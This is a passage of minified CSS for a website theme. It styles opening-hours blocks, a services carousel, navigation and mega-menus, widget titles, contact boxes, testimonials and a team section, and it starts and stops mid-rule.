#15a3af;position:relative}.pe-opening-hours .pe-title:after{content:'';position:absolute;width:100%;height:1px;background:#15a3af;bottom:1px;left:0;right:auto}.pe-opening-hours ul.pe-hours .pe-oh-day,.pe-opening-hours ul.pe-hours .pe-oh-hours{display:block;float:left;width:50%}.pe-opening-hours ul.pe-hours .pe-oh-day{font-weight:700}.pe-opening-hours ul.pe-hours .pe-separator{position:relative}.pe-opening-hours ul.pe-hours .pe-separator:after{content:' - '}.pe-member-contact .pe-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #15a3af;position:relative}.pe-member-contact .pe-title:after{content:'';position:absolute;width:100%;height:1px;background:#15a3af;bottom:1px;left:0;right:auto}.pe-socials .pe-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #15a3af;position:relative}.pe-socials .pe-title:after{content:'';position:absolute;width:100%;height:1px;background:#15a3af;bottom:1px;left:0;right:auto}#pe-services-carousel .pe-services-title{line-height:1.1;margin:0 0 30px}#pe-services-carousel .pe-services-title span.service{position:relative;margin:0 5px 0 0;padding:0 10px 0 0;display:inline-block;background:#fff;z-index:10}#pe-services-carousel .pe-services-title span.service:after{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-variant:normal;font-style:normal;font-size:inherit;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);letter-spacing:0;position:absolute;top:0;left:auto;right:0;content:'\f0da';line-height:1.1}#pe-services-carousel .pe-services-title span.title{display:inline-block;opacity:0}#pe-services-carousel.schema-right>.row{display:flex}#pe-services-carousel.schema-right>.row .pe-indicators{order:2}#pe-services-carousel.schema-right>.row .pe-services-content{order:1}#pe-services-carousel.schema-bottom{display:flex;flex-direction:column}#pe-services-carousel.schema-bottom .pe-indicators{order:2}#pe-services-carousel.schema-bottom .pe-services-content{order:1}#pe-services-carousel .active .pe-services-title span.title,#pe-services-carousel .slick-active .pe-services-title span.title{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;animation-delay:300ms;opacity:1}#pe-services-carousel .pe-indicator-description{padding:20px;text-align:center;position:relative;overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}#pe-services-carousel .pe-indicator-description:before{content:'';position:absolute;display:block;top:100%;left:0;right:0;width:100%;height:100%;background:#e90072;-webkit-transition:top .3s ease;transition:top .3s ease;opacity:0}#pe-services-carousel .pe-indicator-description .pe-indicator-name,#pe-services-carousel .pe-indicator-description .pe-indicator-details{position:relative}#pe-services-carousel .pe-indicator:hover .pe-indicator-description,#pe-services-carousel .pe-indicator:focus .pe-indicator-description,#pe-services-carousel .pe-indicator.active .pe-indicator-description{color:#fff}#pe-services-carousel .pe-indicator:hover .pe-indicator-description:before,#pe-services-carousel .pe-indicator:focus .pe-indicator-description:before,#pe-services-carousel .pe-indicator.active .pe-indicator-description:before{top:0;opacity:1}.wcag-on #pe-services-carousel .pe-indicator.active .pe-indicator-description{background:#e90072}#pe-services-carousel .pe-services-members{margin:30px 0 0}#pe-services-carousel .pe-services-members .pe-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #15a3af;position:relative}#pe-services-carousel .pe-services-members .pe-title:after{content:'';position:absolute;width:100%;height:1px;background:#15a3af;bottom:1px;left:0;right:auto}#pe-services-carousel .pe-indicators{margin-top:-30px}#pe-services-carousel.schema-top .pe-indicators{margin-bottom:30px}#pe-services-carousel.schema-bottom .pe-indicators{margin-top:0}#pe-services-carousel .pe-indicator{display:block;text-decoration:none;color:inherit;cursor:pointer;position:relative;margin-top:30px;background:#f1f1f1}#pe-services-carousel .pe-indicator .pe-indicator-name{font-weight:700;line-height:1.1;text-transform:uppercase;margin:0}#pe-services-carousel .pe-indicator .pe-indicator-details{font-size:0.9em;line-height:1.1}#pe-services-carousel .pe-indicator .pe-indicator-name+.pe-indicator-details{margin:5px 0 0}#pe-services-carousel .pe-indicator-img{text-align:center}#pe-services-carousel .pe-pagination-block{padding:0}#pe-services-carousel .pe-pagination-block .pe-pagination>li a,#pe-services-carousel .pe-pagination-block .pe-pagination>li span{padding:5px 10px 4px}.pe-services-content.slick-slider{-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.pe-services-content.slick-slider .slick-slide{padding:2px;outline-offset:-2px}.pe-title-block.carousel-indicators{position:relative;bottom:auto;left:auto;z-index:auto;width:100%;margin:0;padding-left:0;list-style:none;text-align:inherit;line-height:inherit}.pe-title-block.carousel-indicators .active{margin:0;width:auto;height:auto;background-color:transparent}.pe-contact-form input[type="text"],.pe-contact-form input[type="email"],.pe-contact-form textarea{width:100%;max-width:400px}.pe-contact-form .pe-form-group{margin:20px 0}.pe-contact-form .pe-form-group label{display:block;margin:0 0 10px}.pe-contact-form .pe-form-group input[type="checkbox"]{display:inline-block;margin:2px 5px 0 0;vertical-align:middle}.pe-contact-form .pe-form-group input[type="checkbox"]+label{display:inline-block;vertical-align:middle;margin:0}.star{color:#df0000}.pe-error-page{text-align:center}.pe-error-page>h1,.pe-error-page>h2{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;letter-spacing:normal;text-transform:none}.pe-error-page>h1{font-size:60px}.pe-error-page>h2{font-size:30px}.pe-error-page .search{margin:30px 0}.menu{margin:0}.menu ul{margin:0;border-top:1px solid #15a3af}.menu li{display:block;position:relative;padding:0}.menu li a{display:block;line-height:1.1;font-weight:400;padding:17px 0;color:inherit;text-decoration:none;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.menu li a img{vertical-align:middle;margin:0 15px 0 0}.menu li>a{border-top:1px solid #15a3af}.menu li:first-child>a{border-top:none}.menu>li>a{padding:17px 0px}.menu>li:first-child>a{padding-top:0}.menu>li.menu-item-has-children>a{position:relative;padding-right:15px}.menu>li.menu-item-has-children>a:after{content:"\f196";position:absolute;right:0;top:13px;line-height:1.1em;display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.menu>li.menu-item-has-children:first-child>a:after{top:0}.menu .sub-menu{padding-left:20px}.menu li a:hover,.menu li a:active,.menu li a:focus,.menu .current-menu-item>a{color:#e90072}#pe-top1 .menu ul{border-color:#000}#pe-top1 .menu li a:not([class]):not([role]){color:#e90072}#pe-top1 .menu li>a{border-color:#000}#pe-top1 .menu li a:not([class]):not([role]):hover,#pe-top1 .menu li a:not([class]):not([role]):active,#pe-top1 .menu li a:not([class]):not([role]):focus,#pe-top1 .menu .current-menu-item>a:not([class]):not([role]){color:#e90072}#pe-top2 .menu ul{border-color:#fff}#pe-top2 .menu li a:not([class]):not([role]){color:#e90072}#pe-top2 .menu li>a{border-color:#fff}#pe-top2 .menu li a:not([class]):not([role]):hover,#pe-top2 .menu li a:not([class]):not([role]):active,#pe-top2 .menu li a:not([class]):not([role]):focus,#pe-top2 .menu .current-menu-item>a:not([class]):not([role]){color:#e90072}#pe-bottom2 .menu ul{border-color:#333}#pe-bottom2 .menu li a:not([class]):not([role]){color:#e90072}#pe-bottom2 .menu li>a{border-color:#333}#pe-bottom2 .menu li a:not([class]):not([role]):hover,#pe-bottom2 .menu li a:not([class]):not([role]):active,#pe-bottom2 .menu li a:not([class]):not([role]):focus,#pe-bottom2 .menu .current-menu-item>a:not([class]):not([role]){color:#37abda}#pe-footer-mod .menu ul{border-color:#fff}#pe-footer-mod .menu li a:not([class]):not([role]){color:#e90072}#pe-footer-mod .menu li>a{border-color:#fff}#pe-footer-mod .menu li a:not([class]):not([role]):hover,#pe-footer-mod .menu li a:not([class]):not([role]):active,#pe-footer-mod .menu li a:not([class]):not([role]):focus,#pe-footer-mod .menu .current-menu-item>a:not([class]):not([role]){color:#e90072}#pe-top-bar .menu>li{display:inline-block;vertical-align:top}#pe-top-bar .menu>li>a{font-size:0.9em;padding:0 0 0 10px;margin:0 0 0 10px;height:40px;line-height:40px;border:none;color:#e90072}#pe-top-bar .menu>li>a:after{display:none}#pe-top-bar .menu>li:first-child>a{margin:0;padding:0}#pe-top-bar .menu ul{display:none}#pe-header .menu>li>a:not([class]):not([role]){color:#e90072}#pe-header .menu li a:not([class]):not([role]):hover,#pe-header .menu li a:not([class]):not([role]):active,#pe-header .menu li a:not([class]):not([role]):focus,#pe-header .menu .current-menu-item>a:not([class]):not([role]){color:#e90072}.pe-skip-menu{position:fixed;top:0;left:0;right:auto;z-index:9999}.pe-skip-menu ul.menu{margin:0}.pe-skip-menu ul.menu>li{padding:0;margin:0}.pe-skip-menu ul.menu>li .sub-menu{display:none}.pe-skip-menu ul.menu>li>a{color:#fff;background:#e90072;position:absolute;top:0;left:-9999px;right:auto;white-space:nowrap;padding:10px;border:none}.pe-skip-menu ul.menu>li>a:focus{left:0}.pe-skip-menu ul.menu>li>a:hover,.pe-skip-menu ul.menu>li>a:focus{color:#e90072;background:#fff}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{position:relative;box-sizing:content-box;-webkit-transition:padding .2s ease-out;transition:padding .2s ease-out}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link::after{display:none}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link span.pe-line::before{content:'';position:absolute;display:block;top:-5px;left:0;right:0;width:100%;height:0;background:#e90072;-webkit-transition:height .2s ease-out;transition:height .2s ease-out}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link span.pe-line .mega-indicator:after{content:'\f140';display:inline-block;font-family:dashicons;margin:0 0 0 6px;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item:hover>a.mega-menu-link span.pe-line::before,#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link span.pe-line::before,#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link span.pe-line::before{height:5px}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu .mega-sub-menu .mega-current-menu-item>a.mega-menu-link,#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu .mega-sub-menu .mega-current-menu-ancestor>a.mega-menu-link{color:#e90072}.scrolled #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding-top:10px;padding-bottom:10px}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle:focus{outline:none !important}.mega-menu-main-menu-mobile-open #pe-bar-left{position:relative;z-index:2}.mega-menu-main-menu-mobile-open #pe-bar-right,.mega-menu-main-menu-mobile-open #pe-main-menu{float:none !important}.mega-menu-main-menu-mobile-open #pe-main-menu #mega-menu-wrap-main-menu{margin:0}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu{margin:0}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-item{padding:0;border-top:1px solid #15a3af}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-item:first-child{border-top:none}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding:10px 0;line-height:1;height:auto;border-top:none}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-item:hover>a.mega-menu-link span.pe-line::before,#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link span.pe-line::before,#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link span.pe-line::before{display:none}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu,#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-flyout>ul.mega-sub-menu{margin-top:0}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-item>ul.mega-sub-menu{padding:10px}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-flyout>ul.mega-sub-menu>li.mega-menu-item{padding:0 10px}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-flyout>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{padding:5px 0}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{padding:10px}#pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open+#mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{padding:5px 0}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu .widget_nav_menu .menu-item a:hover,#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu .widget_nav_menu .menu-item a:focus{color:#e90072}.pe-main-menu .nav-toggle{display:none}.pe-main-menu .pe-nav-container>.nav-menu{margin:0;padding:0}.pe-main-menu .pe-nav-container>.nav-menu:before,.pe-main-menu .pe-nav-container>.nav-menu:after{content:' ';display:table}.pe-main-menu .pe-nav-container>.nav-menu:after{clear:both}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item{float:left;position:relative;padding:0;margin:0 1px 0 0}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item>a{position:relative;display:block;padding:20px 25px;color:#444;font-family:Source Sans Pro,Arial,Helvetica,sans-serif;font-weight:400;font-size:16px;font-style:normal;letter-spacing:normal;text-transform:none;text-decoration:none;line-height:75px;box-sizing:content-box;-webkit-transition:padding .2s ease-out;transition:padding .2s ease-out}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item>a:before{content:'';position:absolute;display:block;top:-5px;left:0;right:0;width:100%;height:0;background:#e90072;-webkit-transition:height .2s ease-out;transition:height .2s ease-out}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.hover>a,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item:hover>a,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.current-menu-item>a,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.mega-current-menu-ancestor>a{color:#e90072}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.hover>a:before,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item:hover>a:before,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.current-menu-item>a:before,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.mega-current-menu-ancestor>a:before{height:5px}.pe-main-menu .nav-dropdown{position:absolute;display:block;top:100%;width:250px;margin:0;padding:0;border:none;z-index:300;visibility:hidden;opacity:0;-webkit-transition:visibility 0s linear .25s,opacity .25s linear;transition:visibility 0s linear .25s,opacity .25s linear}.pe-main-menu .nav-dropdown .nav-dropdown-in{margin:0;padding:20px 0;background:#fafafa;border:1px solid #15a3af}.pe-main-menu .nav-dropdown .nav-dropdown{border:none;top:-21px;left:100%;z-index:400}.pe-main-menu .nav-dropdown .menu-item{position:relative;padding:0 25px}.pe-main-menu .nav-dropdown .menu-item a{display:block;margin:0;padding:5px 0;border:none;color:#444;font-size:16px;font-weight:400;line-height:1.2;text-decoration:none}.pe-main-menu .nav-dropdown .menu-item.hover>a,.pe-main-menu .nav-dropdown .menu-item:hover>a,.pe-main-menu .nav-dropdown .menu-item.current-menu-item>a,.pe-main-menu .nav-dropdown .menu-item.mega-current-menu-ancestor>a{color:#e90072}.pe-main-menu .nav-dropdown .menu-item-has-children>a{position:relative;padding-right:15px}.pe-main-menu .nav-dropdown .menu-item-has-children>a:after{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-variant:normal;font-style:normal;font-size:inherit;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);letter-spacing:0;content:'\f105';position:absolute;top:0;left:auto;right:5px;line-height:1.2;padding:5px 0}.pe-main-menu .menu-item-has-children.hover>.nav-dropdown,.pe-main-menu .menu-item-has-children:hover>.nav-dropdown{visibility:visible;opacity:1}.scrolled .pe-main-menu .pe-nav-container>.nav-menu>.menu-item>a{padding-top:10px;padding-bottom:10px}@media (max-width:991px){.pe-main-menu .pe-nav-container{position:fixed;top:116px;left:0;z-index:9999;overflow-y:auto;visibility:hidden;width:100%;height:100%;max-height:calc(100% - 120px);-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1) 0s;transition:all .25s cubic-bezier(.645, .045, .355, 1) 0s;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-overflow-scrolling:touch}.pe-main-menu .pe-nav-container.is-visible{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}.pe-main-menu .nav-toggle{float:right;display:block;vertical-align:top}.pe-main-menu .nav-toggle button{padding:0;margin:0;width:40px;height:40px;line-height:40px;position:relative}.pe-main-menu .nav-toggle button .icon-menu{display:block;position:absolute;width:30px;height:20px;top:50%;left:50%;right:auto;margin-top:-10px;margin-left:-15px;fill:none}.pe-main-menu .nav-toggle button .icon-menu .line{position:absolute;left:0;display:block;width:100%;height:4px;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1);-webkit-transition-timing-function:cubic-bezier(.645, .045, .355, 1);transition-timing-function:cubic-bezier(.645, .045, .355, 1);background-color:currentColor}.pe-main-menu .nav-toggle button .icon-menu .line-1{top:0}.pe-main-menu .nav-toggle button .icon-menu .line-2{top:50%;margin-top:-2px}.pe-main-menu .nav-toggle button .icon-menu .line-3{bottom:0}.pe-main-menu .nav-toggle button.is-active{color:#fff;background:#e90072}.pe-main-menu .nav-toggle button.is-active .line-1{-webkit-transform:translateY(8px) translateX(0) rotate(45deg);transform:translateY(8px) translateX(0) rotate(45deg)}.pe-main-menu .nav-toggle button.is-active .line-2{opacity:0}.pe-main-menu .nav-toggle button.is-active .line-3{-webkit-transform:translateY(-8px) translateX(0) rotate(-45deg);transform:translateY(-8px) translateX(0) rotate(-45deg)}.pe-main-menu .pe-nav-container>.nav-menu{margin:0;background:#fafafa;padding:10px 0;border:1px solid #15a3af;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item{width:100%;margin:0}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item>a{display:inline-block;padding:8px 10px;line-height:1;color:#444}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item>a:before{display:none}.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.hover>a,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item:hover>a,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.current-menu-item>a,.pe-main-menu .pe-nav-container>.nav-menu>.menu-item.mega-current-menu-ancestor>a{color:#e90072}.pe-main-menu .menu-item{cursor:default}.pe-main-menu .menu-item-has-children{cursor:pointer}.pe-main-menu .menu-item-has-children>a{padding-right:0}.pe-main-menu .menu-item-has-children:after{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-variant:normal;font-style:normal;font-size:inherit;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);letter-spacing:0;content:'\f063';position:absolute;top:0;left:auto;right:10px;padding:8px 0}.pe-main-menu .menu-item-has-children.is-active:after{content:'\f062'}.pe-main-menu .menu-item-has-children.hover:after,.pe-main-menu .menu-item-has-children:hover:after,.pe-main-menu .menu-item-has-children.is-active:after{color:#e90072}.pe-main-menu .nav-dropdown{position:static;width:100%;border:none}.pe-main-menu .nav-dropdown .nav-dropdown-in{background:#f5f5f5}.pe-main-menu .nav-dropdown .nav-dropdown-in .nav-dropdown-in{background:#f0f0f0}.pe-main-menu .nav-dropdown .menu-item a{display:inline-block}.pe-main-menu .nav-dropdown .menu-item a:after{display:none}.pe-main-menu .menu-item-has-children>.nav-dropdown,.pe-main-menu .menu-item-has-children:hover>.nav-dropdown{display:none;visibility:hidden;opacity:0}.pe-main-menu .menu-item-has-children .nav-dropdown.is-visible{display:block;visibility:visible;opacity:1}#pe-wcag-mobile{display:inline-block}#pe-wcag{display:none}}.pe-widget{margin-bottom:30px}.pe-widget h1.pe-title,.pe-widget-raw h1.pe-title,.pe-widget h2.pe-title,.pe-widget-raw h2.pe-title,.pe-widget h3.pe-title,.pe-widget-raw h3.pe-title,.pe-widget h4.pe-title,.pe-widget-raw h4.pe-title,.pe-widget h5.pe-title,.pe-widget-raw h5.pe-title,.pe-widget h6.pe-title,.pe-widget-raw h6.pe-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #15a3af;position:relative}.pe-widget h1.pe-title:after,.pe-widget-raw h1.pe-title:after,.pe-widget h2.pe-title:after,.pe-widget-raw h2.pe-title:after,.pe-widget h3.pe-title:after,.pe-widget-raw h3.pe-title:after,.pe-widget h4.pe-title:after,.pe-widget-raw h4.pe-title:after,.pe-widget h5.pe-title:after,.pe-widget-raw h5.pe-title:after,.pe-widget h6.pe-title:after,.pe-widget-raw h6.pe-title:after{content:'';position:absolute;width:100%;height:1px;background:#15a3af;bottom:1px;left:0;right:auto}.pe-widget h1.pe-title span:first-child,.pe-widget-raw h1.pe-title span:first-child,.pe-widget h2.pe-title span:first-child,.pe-widget-raw h2.pe-title span:first-child,.pe-widget h3.pe-title span:first-child,.pe-widget-raw h3.pe-title span:first-child,.pe-widget h4.pe-title span:first-child,.pe-widget-raw h4.pe-title span:first-child,.pe-widget h5.pe-title span:first-child,.pe-widget-raw h5.pe-title span:first-child,.pe-widget h6.pe-title span:first-child,.pe-widget-raw h6.pe-title span:first-child{color:#e90072}.pe-widget.pe-margin,.pe-widget-raw.pe-margin{margin:0}.container-fluid.full .pe-margin,.pe-container.full .pe-margin{padding-left:0;padding-right:0}.pe-section-space,.pe-section-space-top,.pe-section-space-bottom{margin:0 !important;padding:0 !important}.pe-widget-overlap{margin-top:-120px;z-index:10}#pe-top-bar .pe-widget-raw{float:right;margin-left:20px}#pe-top-bar .pe-widget-raw:last-child{margin-left:0}#pe-header .pe-widget{margin-top:60px;margin-bottom:60px}#pe-header .pe-widget .pe-title{color:#000;border-color:rgba(0,0,0,0.5)}#pe-header .pe-widget .pe-title:after{background:rgba(0,0,0,0.5)}#pe-header .pe-widget+.pe-widget-raw{margin-top:0}#pe-header .pe-widget.pe-margin{margin:0}#pe-top1 .pe-widget .pe-title{color:#000;border-color:rgba(0,0,0,0.5)}#pe-top1 .pe-widget .pe-title:after{background:rgba(0,0,0,0.5)}#pe-top2 .pe-widget .pe-title{color:#fff;border-color:rgba(255,255,255,0.5)}#pe-top2 .pe-widget .pe-title:after{background:rgba(255,255,255,0.5)}#pe-bottom2 .pe-widget .pe-title{color:#000;border-color:rgba(0,0,0,0.5)}#pe-bottom2 .pe-widget .pe-title:after{background:rgba(0,0,0,0.5)}#pe-footer-mod .pe-widget .pe-title{color:#fff;border-color:rgba(255,255,255,0.5)}#pe-footer-mod .pe-widget .pe-title:after{background:rgba(255,255,255,0.5)}.pe-box{background:#e90072;padding:25px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;text-align:center}.pe-box span.pe-icons{position:relative;display:inline-block;vertical-align:top;border-radius:100%}.pe-box span.pe-icon,.pe-box span.pe-icon-hover{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.pe-box span.pe-icon{opacity:100}.pe-box span.pe-icon-hover{opacity:0}.pe-box:hover span.pe-icon{opacity:0}.pe-box:hover span.pe-icon-hover{opacity:100}.pe-box a{display:block;text-decoration:none;color:#fff}.pe-box span.pe-icon-title{overflow:hidden;color:#fff;font-size:22px;line-height:1.35em;font-weight:400;position:relative;display:block;-webkit-transition:transform .3s;transition:transform .3s;text-align:center}.pe-box .pe-icons+.pe-icon-title{margin:10px 0 0}.pe-box span.pe-icon-title span{position:relative;display:block;-webkit-transition:transform .3s;transition:transform .3s}.pe-box span.pe-icon-title span::before{position:absolute;top:100%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0;right:auto;width:100%;text-align:center}.pe-box:hover span.pe-icon-title span,.pe-box:focus span.pe-icon-title span{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.pe_box_widget.pe-nospace{padding-left:0;padding-right:0}.pe_box_widget.pe-nospace.first{padding-left:15px}.pe_box_widget.pe-nospace.last{padding-right:15px}.pe-box-lighten .pe-box{background:#ff037f}.pe-box-darken .pe-box{background:#d00066}.pe-contact-widget.icon{margin:5px 0 0}.pe-contact-widget a{display:block;text-decoration:none;color:inherit !important}.pe-contact-widget .pe-contact-container{display:table}.pe-contact-widget .pe-icon,.pe-contact-widget .pe-text{display:table-cell;vertical-align:middle}.pe-contact-widget .pe-icon{position:relative;top:0;padding-right:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pe-contact-widget .pe-contact-title{display:block;text-transform:uppercase;color:#e90072;font-weight:700;line-height:1.3;-webkit-transition:all .3s ease;transition:all .3s ease}.pe-contact-widget .pe-description{display:block;-webkit-transition:all .3s ease;transition:all .3s ease}.pe-contact-widget .pe-contact-title+.pe-description{margin:10px 0 0}.pe-contact-widget a:hover .pe-icon{top:-5px}.pe-contact-widget a:hover .pe-contact-title{color:inherit}.pe-contact-widget a:hover .pe-description{color:#e90072}.pe-testimonials{cursor:-webkit-grab;cursor:grab}.pe-testimonials:focus{cursor:-webkit-grabbing;cursor:grabbing}.pe-testimonials .pe-custom-text{padding:30px;font-style:italic;text-align:left;position:relative;margin:2px 2px 28px;white-space:normal;overflow:visible;background:#f1f1f1;color:#000}.pe-testimonials .pe-custom-text p{white-space:normal;overflow:visible}.pe-testimonials .pe-custom-text p:first-child{margin-top:0}.pe-testimonials .pe-custom-text:after{content:'';position:absolute;bottom:-20px;right:30px;width:0;height:0;border-style:solid;border-width:0 30px 20px 0;border-color:transparent #f1f1f1 transparent transparent}.pe-testimonials .pe-custom-title{font-size:1em;font-weight:400;text-align:right;line-height:1.1;text-transform:capitalize;text-decoration:none;color:#e90072}.pe-testimonials .pe-custom-subtitle{font-size:0.9em;text-align:right;line-height:1.1;color:inherit}.pe-testimonials .pe-custom-title+.pe-custom-subtitle{margin:5px 0 0}.right .pe-testimonials .pe-custom-text,.pe-testimonials.right .pe-custom-text{text-align:right}.right .pe-testimonials .pe-custom-text:after,.pe-testimonials.right .pe-custom-text:after{right:auto;left:30px;border-width:20px 30px 0 0;border-color:#f1f1f1 transparent transparent transparent}.right .pe-testimonials .pe-custom-title,.pe-testimonials.right .pe-custom-title{text-align:left}.right .pe-testimonials .pe-custom-subtitle,.pe-testimonials.right .pe-custom-subtitle{text-align:left}.pe-testimonial-carousel{position:relative}.pe-testimonial-carousel .pe-indicators{position:absolute;top:12px;width:auto;right:12px;left:auto;bottom:auto;margin:0 -2px;list-style:none;z-index:2}.pe-testimonial-carousel .pe-indicators li{display:inline-block;vertical-align:top;width:10px;height:10px;margin:0 2px;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;opacity:.3;border:none;border-radius:50%;background:#e90072;cursor:pointer}.pe-testimonial-carousel .pe-indicators li:hover,.pe-testimonial-carousel .pe-indicators li:focus,.pe-testimonial-carousel .pe-indicators li.active{opacity:1}.pe-testimonial-carousel.right .pe-indicators{right:auto;left:12px}.pe-meet-our-team{margin:-30px 0 0}.pe-meet-our-team .pe-meet-box{overflow:hidden;text-decoration:none;background:transparent;margin:30px 0 0}.pe-meet-our-team .pe-meet-box .image{display:block;position:relative;background:#fff;text-align:center}.pe-meet-our-team .pe-meet-box .image img{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transform:translateZ(0)}.pe-meet-our-team .pe-meet-box .description{display:block;text-decoration:none;padding:20px;position:relative;border-bottom:1px solid #15a3af;box-sizing:border-box;z-index:1}.pe-meet-our-team .pe-meet-box .description:before{content:'';display:block;position:absolute;top:100%;left:0;right:0;width:100%;height:100%;background:#e90072;pointer-events:none;-webkit-transition:top .3s 